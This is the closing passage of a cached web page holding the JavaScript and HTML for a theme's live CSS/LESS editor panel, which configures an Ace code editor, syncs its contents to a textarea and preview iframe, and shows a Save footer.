										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 14:57:49 -->